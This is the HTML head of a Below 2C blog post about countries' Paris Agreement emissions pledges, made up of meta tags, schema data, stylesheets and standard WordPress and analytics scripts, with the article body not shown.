

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/
body_size: 36019
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>Paris Agreement - A Test For Climate Credibility - Below 2C</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                                        .heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
                                                                                        .heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                        .heateor_sss_horizontal_sharing .heateorSssTCBackground{
                                color:#666;
                        }
                                        .heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                .heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                .heateor_sss_vertical_sharing .heateorSssTCBackground{
                        color:#666;
                }
                                                .heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                @media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}             
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/03/favicon.png">
  <link rel="canonical" href="https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Paris Agreement - A Test For Climate Credibility - Below 2C">
  <meta property="og:description" content="Share to raise climate awarenessAs we move beyond the Paris Agreement, the climate credibility of the 195 countries which are signatories to the agreement will soon be tested. In December countries submitted their emissions reduction targets known as NDCs — Nationally Determined Contributions. Now it’s up to world leaders to live up to them. As many […]">
  <meta property="og:url" content="https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/">
  <meta property="og:site_name" content="Below 2C">
  <meta property="article:publisher" content="https://www.facebook.com/Below2C.Org/">
  <meta property="article:author" content="https://www.facebook.com/Below2C.Org/">
  <meta property="article:published_time" content="2016-04-14T13:21:23+00:00">
  <meta property="og:image" content="https://below2c.org/wp-content/uploads/2016/04/Cfuq99TW4AA52vB.jpg">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="300">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:creator" content="@https://twitter.com/Below2C_">
  <meta name="twitter:site" content="@Below2C_">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Below2C | RMontpellier | @Below2C_">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="3 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/#article","isPartOf":{"@id":"https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/"},"author":{"name":"Below2C | RMontpellier | @Below2C_","@id":"https://below2c.org/#/schema/person/ad832ef795f3332d1a851b7a35b0cce8"},"headline":"Paris Agreement – A Test For Climate Credibility","datePublished":"2016-04-14T13:21:23+00:00","dateModified":"2016-04-14T13:21:23+00:00","mainEntityOfPage":{"@id":"https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/"},"wordCount":586,"commentCount":4,"publisher":{"@id":"https://below2c.org/#organization"},"image":{"@id":"https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2016/04/Cfuq99TW4AA52vB.jpg","keywords":["Carbon Emissions","Global Warming","Paris Agreement","United Nations","World Politics"],"articleSection":["Climate Action","Fossil Fuels","Renewable Energy","World"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/#respond"]}]},{"@type":"WebPage","@id":"https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/","url":"https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/","name":"Paris Agreement - A Test For Climate Credibility - Below 2C","isPartOf":{"@id":"https://below2c.org/#website"},"primaryImageOfPage":{"@id":"https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/#primaryimage"},"image":{"@id":"https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2016/04/Cfuq99TW4AA52vB.jpg","datePublished":"2016-04-14T13:21:23+00:00","dateModified":"2016-04-14T13:21:23+00:00","breadcrumb":{"@id":"https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/#primaryimage","url":"https://below2c.org/wp-content/uploads/2016/04/Cfuq99TW4AA52vB.jpg","contentUrl":"https://below2c.org/wp-content/uploads/2016/04/Cfuq99TW4AA52vB.jpg","width":600,"height":300,"caption":"Paris Agreement - A Test For Climate Credibility, boomer warrior"},{"@type":"BreadcrumbList","@id":"https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://below2c.org/"},{"@type":"ListItem","position":2,"name":"Paris Agreement – A Test For Climate Credibility"}]},{"@type":"WebSite","@id":"https://below2c.org/#website","url":"https://below2c.org/","name":"Below 2C","description":"","publisher":{"@id":"https://below2c.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://below2c.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://below2c.org/#organization","name":"Below2C","url":"https://below2c.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/logo/image/","url":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","contentUrl":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","width":396,"height":350,"caption":"Below2C"},"image":{"@id":"https://below2c.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Below2C.Org/","https://twitter.com/Below2C_","https://www.instagram.com/Below2C/","https://www.linkedin.com/in/rolly-montpellier-9393aa64/","https://www.pinterest.ca/Below2C/"]},{"@type":"Person","@id":"https://below2c.org/#/schema/person/ad832ef795f3332d1a851b7a35b0cce8","name":"Below2C | RMontpellier | @Below2C_","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0ef041719694a0207b62f1ada0337a9e?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0ef041719694a0207b62f1ada0337a9e?d=mm&r=g","caption":"Below2C | RMontpellier | @Below2C_"},"description":"Roland (Rolly) Montpellier is the co-founder and Editor of Below2°C. He’s a climate activist, a climate communicator and a blogger. He’s a member of Climate Reality Canada, 350.Org (Ottawa), Citizens’ Climate Lobby (Canada) and climate ambassador for We Don't Have Time. You can follow him on Facebook, Twitter, Instagram, Linkedin.","sameAs":["https://www.facebook.com/Below2C.Org/","https://www.linkedin.com/feed/?trk=hb_tab_home_top","https://www.pinterest.com/Below2C/","https://twitter.com/https://twitter.com/Below2C_"],"url":"https://below2c.org/author/r-montpellier/"}]}
  </script>
  <link rel="dns-prefetch" href="//platform-api.sharethis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Paris Agreement – A Test For Climate Credibility Comments Feed" href="/2016/04/paris-agreement-a-test-for-climate-credibility/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/below2c.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="sbi_styles-css" href="/wp-content/plugins/instagram-feed/css/sbi-styles.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="embed-action-network-css" href="/wp-content/plugins/wp-action-network/blocks/block.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CLato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=12.3" type="text/css" media="all">
  <link rel="stylesheet" id="heateor_sss_frontend_css-css" href="/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-theme-child-css" href="/wp-content/themes/Newspaper-child/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-css" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-v4-shim-css" href="https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css" type="text/css" media="all">
  <style id="bfa-font-awesome-v4-shim-inline-css" type="text/css">

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
                                unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
                        }
                
  </style>
  <link rel="stylesheet" id="css-focuswp-css" href="/wp-content/plugins/focus-slider/assets/css/focuswp.css" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css" type="text/css" media="all">
  <link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js"></script>
  <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="monsterinsights-frontend-script-js-extra">
  /* <![CDATA[ */
  var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/below2c.org","hash_tracking":"false","v4_id":"G-1M3BEXVPCN"};/* ]]> */
  </script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&property=5ee0db2c84a278001200faed" id="googleanalytics-platform-sharethis-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/13152">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
